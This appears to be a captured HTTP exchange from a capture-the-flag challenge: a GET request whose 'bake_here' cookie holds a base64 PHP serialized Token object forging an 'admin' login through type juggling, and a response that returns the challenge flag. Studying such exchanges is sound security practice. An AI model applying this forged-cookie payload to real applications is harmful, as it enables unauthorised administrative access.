 Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
GET / HTTP/1.1
Host: 34.101.209.28
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
bake_here=Tzo1OiJUb2tlbiI6Mjp7czo4OiJ1c2VybmFtZSI7czo1OiJhZG1pbiI7czo4OiJwYXNzd29yZC
I7czoxNDoiMzQyNTAwMDMwMjQ4MTIiO30=
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 07 Mar 2021 12:28:27 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 30
ara2021{cl4551c_typ3_ju66ling}